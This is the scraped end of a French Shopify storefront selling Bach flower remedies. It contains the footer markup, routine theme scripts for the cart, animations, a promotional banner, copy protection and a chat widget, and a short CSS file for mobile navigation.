                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Azur Fleurs de Bach</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://azur-fleursdebach.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    

   

  
  

  <script>
    function insertATCImage() {
      //const imageUrl = " https://cdn.shopify.com/s/files/1/0510/0106/5653/files/Banderolesousajoutaupanier-8mai.webp?v=1746171140" ; // banière du 8 mai
      //const imageUrl = " https://cdn.shopify.com/s/files/1/0510/0106/5653/files/Soldes_d_ete_Azur_Fleurs_de_Bach_-15__resultat.webp?v=1750229502" ; // banière solde été
      // bannière black november
      //const imageUrl = "https://cdn.shopify.com/s/files/1/0510/0106/5653/files/Bandorole_Black_November_sous_ajout_au_panier_750_x_140_px_750_x_140_px_2.png?v=1762686359";
      //const imageUrl = "https://cdn.shopify.com/s/files/1/0510/0106/5653/files/BANNIERE_BF-livraison_gratuite.png?v=1764085297";
      //const imageUrl = "https://cdn.shopify.com/s/files/1/0510/0106/5653/files/BANNIERE_cyber-monday.png?v=1764085446";

      // on ne cible que le "vrai" formulaire produit principal
      const productForms = document.querySelectorAll("product-form[data-main='true']");

      productForms.forEach((form) => {
        // évite les doublons
        if (
          form.nextElementSibling &&
          form.nextElementSibling.classList?.contains("atc-image-banner")
        ) {
          return;
        }

        const img = document.createElement("img");
        img.src = imageUrl;
        //img.alt = "Bannière Black November";
        //img.alt = "Bannière Black Friday + livraison gratuite";
        //img.alt = "Bannière Cyber Monday";
        img.className = "atc-image-banner";
        img.style.marginTop = "12px";
        img.style.width = "100%";

        form.parentNode.insertBefore(img, form.nextSibling);
      });
    }

    // exécution au chargement
    document.addEventListener("DOMContentLoaded", insertATCImage);

    // si du contenu est rechargé en AJAX sur la fiche produit
    const observer = new MutationObserver(() => {
      insertATCImage();
    });

    observer.observe(document.body, {
      childList: true,
      subtree: true,
    });
  </script>

  
   


  <style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=azur-fleursdebach.com
  data-shop-domain=azur-fleursdebach.com
  data-external-identifier=SKWoULhyp8slaUj1O5a1PdL3q35mkpO8iMgDbIJ3UG4
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://azur-fleursdebach.com/cdn/shop/t/14/assets/mobile-featured-nav.css?v=91038140840652705481754657018
body_size: -74
content:
.mobile-featured-nav{background-color:#fff;max-width:100vw;background:#fff;padding-top:10px}.mobile-featured-nav ul{height:115px;display:flex;flex-wrap:nowrap;overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch;padding:0 8px;margin:0;align-items:center}.mobile-featured-nav ul li.mobile-featured-nav_item{text-align:center;list-style-type:none;padding:0 4px;flex-shrink:0;width:76px;margin-bottom:auto}.mobile-featured-nav ul li.mobile-featured-nav_item .round-img{border-radius:50%;height:auto;width:auto;width:100%;border:3px solid transparent;background-image:linear-gradient(#fff,#fff),radial-gradient(circle at top left,#f1adf9,#8fd7cc);background-origin:border-box;background-clip:content-box,border-box}.mobile-featured-nav ul li.mobile-featured-nav_item span{display:block;color:#000;font-size:9px;letter-spacing:.25px;text-transform:uppercase;padding-top:0}#shopify-section-mobile-featured-nav a{margin-top:15px;text-decoration:none}@media only screen and (min-width: 590px){.site-nav-round{display:none!important}#shopify-section-mobile-featured-nav{margin-top:0}}.site-nav-round.mobile-featured-nav ul::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.2);border-radius:10px;background-color:#f5f5f5}.site-nav-round.mobile-featured-nav ul::-webkit-scrollbar{height:8px;background-color:#f5f5f5;border-right:1px solid #9fd0d3;border-top:1px solid #9fd0d3;border-radius:5px;border-bottom:1px solid #9fd0d3}.site-nav-round.mobile-featured-nav ul::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.2);background-color:#9fd0d3}.header-wrapper{box-shadow:0 0 .625rem #0000001a}
/*# sourceMappingURL=/cdn/shop/t/14/assets/mobile-featured-nav.css.map?v=91038140840652705481754657018 */
